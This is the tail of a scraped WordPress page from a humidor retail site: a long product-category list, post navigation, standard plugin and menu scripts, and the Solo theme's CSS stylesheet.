	<li class="cat-item cat-item-1050"><a href="https://smokecontainerhumidor.com/category/visol/" >visol</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://smokecontainerhumidor.com/category/volenx/" >volenx</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://smokecontainerhumidor.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://smokecontainerhumidor.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://smokecontainerhumidor.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://smokecontainerhumidor.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://smokecontainerhumidor.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://smokecontainerhumidor.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://smokecontainerhumidor.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://smokecontainerhumidor.com/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://smokecontainerhumidor.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://smokecontainerhumidor.com/category/wesley/" >wesley</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://smokecontainerhumidor.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://smokecontainerhumidor.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://smokecontainerhumidor.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://smokecontainerhumidor.com/category/whitakers/" >whitaker&#039;s</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://smokecontainerhumidor.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://smokecontainerhumidor.com/category/wiaee/" >wiaee</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://smokecontainerhumidor.com/category/wien/" >wien</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://smokecontainerhumidor.com/category/wilke/" >wilke</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://smokecontainerhumidor.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://smokecontainerhumidor.com/category/wineador/" >wineador</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://smokecontainerhumidor.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://smokecontainerhumidor.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://smokecontainerhumidor.com/category/woodbirdseye/" >woodbirdseye</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://smokecontainerhumidor.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://smokecontainerhumidor.com/category/woodronic/" >woodronic</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://smokecontainerhumidor.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://smokecontainerhumidor.com/category/worry/" >worry</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://smokecontainerhumidor.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://smokecontainerhumidor.com/category/worthy/" >worthy</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://smokecontainerhumidor.com/category/xifei/" >xifei</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://smokecontainerhumidor.com/category/xikar/" >xikar</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://smokecontainerhumidor.com/category/xxiil/" >xxiil</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://smokecontainerhumidor.com/category/yannabis/" >yannabis</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://smokecontainerhumidor.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://smokecontainerhumidor.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://smokecontainerhumidor.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://smokecontainerhumidor.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://smokecontainerhumidor.com/category/zibra/" >zibra</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://smokecontainerhumidor.com/category/zino/" >zino</a>
</li>
		</ul>
</aside>
		</div> <!-- /#secondary.widget-area -->

	</div> <!-- /.col.grid_4_of_12 -->

                                		<nav role="navigation" id="nav-below" class="site-navigation post-navigation nav-single">
			<h3 class="assistive-text">Post navigation</h3>

			
				<div class="nav-previous"><a href="https://smokecontainerhumidor.com/2022/03/1980-the-love-boat-bon-voyage-a-s-p-silver-cigarette-humidor-box-john-gabriel/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-left"></i></span> 1980 The Love Boat Bon Voyage A. S. P. Silver Cigarette Humidor Box JOHN GABRIEL</a></div>				<div class="nav-next"><a href="https://smokecontainerhumidor.com/2022/03/antique-e-f-caldwell-co-ny-neoclassical-silver-humidor-box-excellent-2/" rel="next">Antique E F Caldwell &#038; Co NY Neoclassical Silver Humidor Box EXCELLENT <span class="meta-nav"><i class="fa fa-angle-right"></i></span></a></div>
			
		</nav><!-- #nav-below -->
		\

                            </div> <!-- /.main-content -->

			</div> <!-- /.col.grid_12_of_12 -->
			

	</div> <!-- /#primary.site-content.row -->

</div> <!-- /#maincontentcontainer -->


<div id="footercontainer">

    
</div> <!-- /.footercontainer -->

    
    <div class="footer-wrap">
        <div class="footer-wrap-content">
            <div class="row smallprint left">
                <p>
                   <a href="https://ideaboxthemes.com/">
                            Solo WordPress theme by IdeaBox                    </a>
                </p>
            </div>
                    </div>
    </div> <!-- /.footer-wrap -->

</div> <!-- /.#wrapper.hfeed.site -->

<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/smokecontainerhumidor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///smokecontainerhumidor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
            <script>     

            jQuery(document).ready(function($) {   

            $('#site-navigation .menu>ul').slicknav({prependTo:'#mobile-menu'});

            });
            </script>
        </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://smokecontainerhumidor.com/wp-content/themes/default/style.css?ver=1.2.3
body_size: 11748
content:
/*
Theme Name: Solo
Theme URI: https://ideaboxthemes.com/themes/solo-wordpress-theme/
Author: IdeaBox Themes
Author URI: https://ideaboxthemes.com/
Description: Solo is an elegant, mobile responsive blog theme with minimal design, unlimited color scheme options and a custom user profile widget to display your bio and link to about and author archives pages. It's a perfect fit for bloggers, writers, authors and publishers. Theme customizer allows users to easily change the color scheme, update footer text or add custom CSS.
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: black, gray, dark, blue, red, pink, orange, green, brown, light, one-column, fluid-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: solo

Solo WordPress theme, Copyright (C) 2014 Ideabox Creations
Solo WordPress theme is licensed under the GPL. 
*/

/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* ==========================================================================
   Default stylings from HTML5 Boilerplate
   ========================================================================== */

/* Apply a natural box layout model to all elements - https://paulirish.com/2012/box-sizing-border-box-ftw/ */
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

/* Using rem font sizing (Root em’s) with fallback to px for ie8 and below - https://snook.ca/archives/html_and_css/font-size-with-rem */
body { margin: 0; font-size: 16px; font-size: 1.6rem; line-height: 1.5; }

::-webkit-selection { background: #EF7A7A; color: #fff; text-shadow: none; }
::-moz-selection { background: #EF7A7A; color: #fff; text-shadow: none; }
::selection { background: #EF7A7A; color: #fff; text-shadow: none; }

a { color: #EF7A7A; text-decoration: none; }
/* a:visited { color: #EF7A7A; } */
a:hover { color: #222146; }

menu { padding: 0; }

td { vertical-align: top; }

/* ==========================================================================
   Column & Row Setup
   ========================================================================== */

.col {
    display: block;
    float:left;
    margin: 0 0 0 1.6%;
}

/* Remove the margin on the first column. Works on all browsers incl. IE7+ */
.col:first-child { margin-left: 0; }

.row {
    clear: both;
    margin: 0 auto;
    *zoom: 1;
}

.row:before,
.row:after {
    content: "";
    display: table;
}

.row:after { clear: both; }


/* ==========================================================================
   Twelve Column Grid
   ========================================================================== */

.grid_12_of_12 { width: 100%; }
.grid_11_of_12 { width: 91.46%; }
.grid_10_of_12 { width: 83%; }
.grid_9_of_12  { width: 74.54%; }
.grid_8_of_12  { width: 66.08%; }
.grid_7_of_12  { width: 57.62%; }
.grid_6_of_12  { width: 49.16%; }
.grid_5_of_12  { width: 40.7%; }
.grid_4_of_12  { width: 32.24%; }
.grid_3_of_12  { width: 23.78%; }
.grid_2_of_12  { width: 15.32%; }
.grid_1_of_12  { width: 6.86%; }



/* ==========================================================================
   Basic page styles
   ========================================================================== */

html {
    font-size: 62.5%; /* 10px browser default */
}

body {
    margin: 0 auto;
    padding: 0;
    font-family: 'Lato', sans-serif;
    line-height: 1.7;
    font-size: 18px;
    font-size: 1.8rem;
    font-style: normal;
    font-weight: 300;
    color: #222;
}

/* Set the default behavior for touch-based browsing in IE10 on devices running Windows 8 */
canvas {
    -ms-touch-action: double-tap-zoom;
}

/* Make sure videos and embeds fit their containers */
embed, iframe, object, video {
    max-width: 100%;
}

.entry-content .twitter-tweet-rendered {
    max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Responsive images */
img {
    border: 0;
    max-width: 100%;
    height: auto;
}

.entry-content img,
.comment-content img,
.widget img {
    max-width: 100%; /* Fluid images for posts, comments, and widgets */
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
    height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
    max-width: 100%;
    height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.wp-smiley,
.rsswidget img {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Header */
h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    color: #333;
    margin-top: 0;
}

h1 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    font-size: 36px;
    font-size: 3.6rem;
    line-height: 1.5;
}

h2 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 28px;
    font-size: 2.8rem;
    line-height: 1.1666;
}

h3 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 24px;
    font-size: 2.4rem;
    line-height: 1.2857;
}


h4 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 18px;
    font-size: 1.8rem;
    line-height: 1.25;
}

h5 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.25;
}

h6 {
    margin-bottom: 15px;
    margin-bottom: 1.5rem;
    margin-top: 15px;
    margin-top: 1.5rem;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.2142;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin: 24px;
    margin: 2.4rem;
}

ol, ul {
    list-style: none outside none;
}
p, ol, ul, dl, address {
    margin: 0 0 24px 0;
    margin: 0 0 2.4rem 0;
}

ul ul, ul ol, ol ol, ol ul {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

b, strong {
    font-weight: 700;
}

em {
    font-weight: 400;
}

strong em, b em {
    font-style: italic;
    font-weight: 700;
}

ins {
    background: none repeat scroll 0 0 #FFF9C0;
    text-decoration: none;
}

a {
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transitiokn: all 0.5s ease;
}

ul{
    padding-left:0px;
}

a:focus {
    outline: thin dotted;
    color: #111;
}

a:hover, a:active {
    outline: 0;
    color: #222146;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transitiokn: all 0.5s ease;
}

.alignleft {
    display: inline;
    float: left;
    margin: 0 20px 16px 0;
    margin: 0 2rem 1.6rem 0;
}

.alignright {
    display: inline;
    float: right;
    margin: 0 0 16px 20px;
    margin: 0 0 1.6rem 2rem;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote {
    border-left: 5px solid #666;
    margin: 0 0 18px 20px;
    margin: 0 0 1.8rem 2rem;
    padding: 0 0 0 16px;
    padding: 0 0 0 1.6rem;
}

blockquote.pull-right {
    border-left: 0 none;
    border-right: 5px solid #666;
    margin: 0 20px 18px 0;
    margin: 0 2rem 1.8rem 0;
    padding: 0 16px 0 0;
    padding: 0 1.6rem 0 0;
    float: none;
}

blockquote p {
    margin-bottom: 10px;
    margin-bottom: 1rem;
}

.format-quote blockquote p{
    font-size:4rem;
    text-align:center;
    font-weight:700;
    color:#fff;
}

.format-quote blockquote a{
    color:#fff;
}

.format-quote .author-description h2{
    color:#fff;
}
.format-quote .author-info{
    border:0;
}
blockquote.pull-right p, blockquote.pull-right small {
    text-align: right;
}

blockquote cite:before {
    content: "\2014 ";
}

blockquote cite {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.125;
    color: #999;
    display: block;
    padding-top: 10px;
    padding-top: 1rem;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

code, pre {
    background: #f2f2f2;
    border: 1px solid #e6e6e6;
    color: #555;
    font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
    font-size: 12px;
    font-size: 1.2rem;
    padding: 10px;
    padding: 1rem;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

iframe,
audio{
    width:100%;
}
pre {
    white-space: pre;
    word-wrap: normal;
    overflow-x: scroll;
    line-height: 1.3;
    margin: 1em 0;
}

code {
    background-color: #eee;
    border: 1px solid #e1e1e8;
    padding: 2px 4px;
    padding: 0.2rem 0.4rem;
}

abbr,
dfn,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

.wp-caption {
    max-width: 100%; /* Keep wide captions from overflowing their container. */
    padding: 4px;
    padding: 0.4rem;
}

.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: italic;
    font-weight: 400;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.5;
    color: #777;
    text-align: center;
}

img.wp-smiley, .rsswidget img {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.entry-content dl.gallery-item {
    margin: 0;
}

.gallery-columns-1 .gallery-item a {
    max-width: 100%;
    width: auto;
}

.gallery .gallery-icon img {
    height: auto;
}

#primary .entry-content [id^="gallery-"] img {
    border: none;
}

input[type="password"]#pwbox-1168{
    width: 76%;
    padding: 1rem;
}

/* Text meant only for screen readers */
.assistive-text {
    clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.menu-toggle, button {
    font-weight: 400;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.25;
    margin: 0;
    font-size: 100%;
    vertical-align: middle;
}

.menu-toggle, button {
    *overflow: visible;
    line-height: normal;
}

.menu-toggle::-moz-focus-inner,
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button;
}

input[type="button"] {
    width: auto;
}

.menu-toggle,
.btn {
    display: inline-block;
    *display: inline;
    padding: 8px 14px;
    padding: 0.8rem 1.4rem;
    margin-bottom: 0;
    *margin-left: .3em;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.25;
    color: #333333;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #f5f5f5;
    *background-color: #e6e6e6;
    background-repeat: repeat-x;
    border: 1px solid #cccccc;
    *border: 0;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    border-color: #e6e6e6 #e6e6e6 #bfbfbf;
    border-bottom-color: #b3b3b3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6');
    *zoom: 1;
}

.menu-toggle, a.btn {
    color: #333333;
    text-decoration: none;
}

.menu-toggle:hover,
.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
    background-color: #fff;

}

.btn:first-child {
    *margin-left: 0;
}

.menu-toggle:hover,
.btn:hover{
    color: #333333;
    text-decoration: none;
    background-color: #e6e6e6;
    *background-color: #d9d9d9; /* Buttons in IE7 don't get borders, so darken on hover */
    background-position: 0 -15px;
    -webkit-transition: background-position 0.1s linear;
    -moz-transition: background-position 0.1s linear;
    -ms-transition: background-position 0.1s linear;
    -o-transition: background-position 0.1s linear;
    transition: background-position 0.1s linear;

}

.btn:hover,
input[type="submit"]:hover {
	color: #fff;
	text-decoration: none;
	*background-color: #d9d9d9; /* Buttons in IE7 don't get borders, so darken on hover */
	background-position: 0 -15px;
	-webkit-transition: background-position 0.1s linear;
	-moz-transition: background-position 0.1s linear;
	-ms-transition: background-position 0.1s linear;
	-o-transition: background-position 0.1s linear;
	transition: background-position 0.1s linear;
}

.menu-toggle:focus,
.btn:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.menu-toggle:active,
.btn.active,
.btn:active {
    background-color: #fff;
    background-color: #d9d9d9 \9;
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    position:relative;
    top:1px;
}

.btn.disabled, .btn[disabled] {
    cursor: default;
    background-color: #e6e6e6;
    background-image: none;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.btn.disabled:active, .btn[disabled]:active {
    top:0;
}

button.btn, input[type="submit"].btn {
    *padding-top: 2px;
    *padding-bottom: 2px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.btn-large,
input[type="submit"].btn-large {
    padding: 10px 15px;
    padding: 1.6rem 0.9375rem;
    font-size: 20px;
    font-size: 2rem;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.btn-small,
input[type="submit"].btn-small {
    padding: 5px 9px;
    padding: 0.5rem 0.5625rem;
    font-size: 13px;
    font-size: 0.8125rem;
}

/* Gravity Form
--------------------------------------------- */

.gform_wrapper{
    padding: 20px;
    background: #f7f7f7;
    margin: 0;
    max-width: 100% !important;
    border-radius:3px;
}

.gform_wrapper h3.gform_title{
    text-align: center;
    font-family: Montserrat;
    font-size: 36px !important;
    line-height: 1.5;
    font-weight: 400 !important;
    text-transform: uppercase;
}

.gform_wrapper .top_label .gfield_label{
    font-weight:normal !important;
}

div.gform_wrapper .gform_footer input[type="submit"]{
    padding: 1.2rem 4rem;
    color: #fff;
    font-size: 16px !important;
}

/* Form fields
--------------------------------------------- */

input,
select,
textarea {
    background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: 1px 1px 3px #eee inset;
    color: #222;
    padding: 16px;
    padding: 1.6rem;
    width: 100%;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
    width: auto;
}

input:focus,
textarea:focus {
    border: 1px solid #999;
    outline: none;
}

::-moz-placeholder {
    color: #999;
    opacity: 1;
}

::-webkit-input-placeholder {
    color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
    background-color: #EF7A7A;
    border:none;
    box-shadow: none;
    cursor: pointer;
    padding: 10px 55px;
    padding: 1rem 1.5rem;
    width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
    border: 1px solid #ccc;
    text-decoration: none;
    color:#333;
}

.button {
    border-radius: 3px;
    display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
    display: none;
}
select {
    max-width: 100%;
}

/* Small headers */
.archive-title,
.page-title,
.entry-content th,
.comment-content th {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2;
    text-transform: uppercase;
    color:#333;
    text-align:center;
    margin:20px 0;
}


/* ==========================================================================
   Site specific styles
   ========================================================================== */

#wrapper {
    width: 100%;
    position: relative;
    margin: 0 auto;
}

#headercontainer {
    width: 100%;
    top: 0px;
    margin: 0 auto;
    z-index: 1;
}

#headercontainer:after{
    content:".";
    height:0px;
    display:block;
    clear:both;
    visibility:hidden;
}


.site-header {
    clear: both;
    width: 90%;
    font-size: 16px;
    font-size: 1.6rem;
    max-width: 1140px;
    margin: 0 auto;
    padding: 0;
    position: relative;
    color: #000;
}

.site-title {
    text-align:center;
}
.site-title h1 {
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    margin-top: 20px;
    margin-top: 2rem;
    margin-bottom: 0px;
    margin-bottom: 0rem;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transitiokn: all 0.3s ease;
}

.site-title img {
    vertical-align: text-bottom;
}

.site-title a {
    color: #EF7A7A;
    font-size: 30px;
    font-size: 3rem;
    font-weight: 400;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 6px;
}

.site-title .site-description{
    color:#fff;
}

#maincontentcontainer {
    width: 100%;
    margin-top: 140px;
    margin-top: 4rem;
    margin-bottom: 60px;
    margin-bottom: 6rem;
}


.site-content {
    clear: both;
    width: 90%;
    max-width: 1140px;
    margin: 0 auto;
    color: #333;
    position: relative;
}


/* ==========================================================================
   Main Content
   ========================================================================== */
.page .main-content{
    background:#fff;
}


.main-content:after
{
    display:block;
    content:".";
    clear:both;
    height:0px;
    visibility:hidden;
}
.entry-meta {
    clear: both;
}

.comments-link {
    font-size: 14px;
    font-size: 1.4rem;
    float: right;
}

.entry-header .entry-title,
.entry-header .entry-title a {
    text-decoration: none;
    color: #EF7A7A;
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

.entry-header h1 a:visited {
    color: #EF7A7A;
}

.entry-header .entry-title a:hover {
    color: #111;
}

article.sticky .featured-post {
    font-style: normal;
    font-weight: 400;
    color: #777;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 3;
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
    text-align: center;
}

article.sticky {
    margin-top: 0px;
    margin-top: 0rem;
    padding: 20px 30px;
    padding: 2rem 3rem;
    background: #eee;
}

.blog .article.sticky{
    padding:0;
}

.site-content article {
    margin-bottom: 60px;
    margin-bottom: 6rem;
    -ms-word-wrap: break-word;
    -webkit-hyphens: auto;
    word-wrap: break-word;
}

.blog .site-content article,
.archive .site-content article{
    padding:0;
    background:#fff;
}

.page .site-content article{
    padding:4% 20%;
    margin-bottom:0;
}

.blog .entry-header,
.page .entry-header .entry-title,
.archive .entry-header{
    text-align:center;
    text-transform:uppercase;
}
img.wp-post-image{
    width:100%;
}

.box-wrap{
    padding:4% 15%;
}

.error404 .box-wrap{
    background:#fff;
}

.error404 input[type="text"]{
    width:78%;
    padding:1rem;
}
.single .box-wrap{
    border-bottom:1px solid #efefef;
}
.format-quote .box-wrap{
    background:#1d2023;
    color:#fff;
}

.single-post .entry-header{
    text-align:center;
}


.blog .fa-calendar,
.blog .fa-pencil,
.blog .author,
.blog .post-categories,
.blog .comments-link,
.single-post .fa-calendar,
.single-post .fa-pencil,
.single-post .author,
.single-post .post-categories,
.single-post .comments-link,
.archive .fa-calendar,
.archive .fa-pencil,
.archive .author,
.archive .post-categories,
.archive .comments-link{
    display:none;
}
.blog .header-meta,
.single-post .header-meta,
.archive .header-meta{
    border:none;
    padding:0;
}

.single-post .main-content{
    background:#fff;
}

.single-post .site-content nav{
    background:#f9f9f9;
    padding:4% 15%;
}

.author .archive-title,
.tag .archive-title{
    color:#333;
    font-size:20px;
    font-weight:400;
}

.tag .archive-title{
    color:#333;
    font-size:25px;
}

.tag .archive-header{
    background:#fff;
    padding:1% 15%;
}
.category .archive-title{
    color:#333;
    font-weight:400;
    font-size:20px;
}

.category .archive-header{
    background:#fff;
    padding:1% 15%;
}

.tag .archive-meta{
    text-align:center;
}
.author .author-description{
    width:90%;
}

.author .author-info{
    text-align:center;
}

.author .author-avatar,
.author .author-description{
    width:100%;
}

.author .author-avatar img{
    border-radius:50%;
}
.author .archive-author{
    background: #fff;
    padding: 1% 15%;
    margin-bottom: 20px;
}

.author .author-description h2{
    color:#333;
    margin-top:0;
}

.single .entry-meta{
    padding:4% 15%;
    border-bottom:1px solid #efefef;
}

.tag-meta{
    padding: 2% 15%;
    background: #eee;
    text-align: center;
}
.header-meta {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    color: #999;
    margin-bottom: 20px;
    margin-bottom: 2rem;
    padding: 15px 0;
    padding: 1.5rem 0;
    *zoom: 1;
}

.header-meta:before,
.header-meta:after {
    content: "";
    display: table;
}

.header-meta:after { clear: both; }

.header-meta a {
    color: #999;
    text-decoration:none;
    letter-spacing: 1px;
    font-weight: 300;
}

.header-meta a:visited {
    color: #999;
}

.header-meta a:hover {
    color: #333;
}

.entry-content {
    margin-bottom: 20px;
    margin-bottom: 2rem;
    *zoom: 1;
}

.entry-content:before,
.entry-content:after {
    content: "";
    display: table;
}

.entry-content:after { clear: both; }

.post-categories a,
.post-tags a {
    font-size: 14px;
    font-size: 1.4rem;
    margin: 0 3px 0 0;
    margin: 0 0.3rem 0 0;
    display: inline;
    text-decoration: none;
}

.post-tags a {
    background: none;
    padding: 3px 10px;
    padding: 0.3rem 1rem;
    border: 0;
    color: #999;
    display:inline-block;
}

.entry-header address,
.comment-content address {
    font-style: normal;
    font-weight: 400;
    display: block;
}

.entry-header address {
    display: inline;
}

.entry-header time,
.entry-header address {
    font-size: 14px;
    font-size: 1.4rem;
    margin: 0 20px 0 0;
    margin: 0 2rem 0 0;
}

.page-links {
    clear: both;
    line-height: 1.75;
    color: #999;
    padding: 2rem 0;
    border-top: solid 1px #ddd;
}

.page-links .page-numbers {
    padding: 5px 20px;
    padding: 0.5rem 2rem;
    border: 1px solid #999;
    margin-left: 10px;
    margin-left: 1rem;
}

.page-links a {
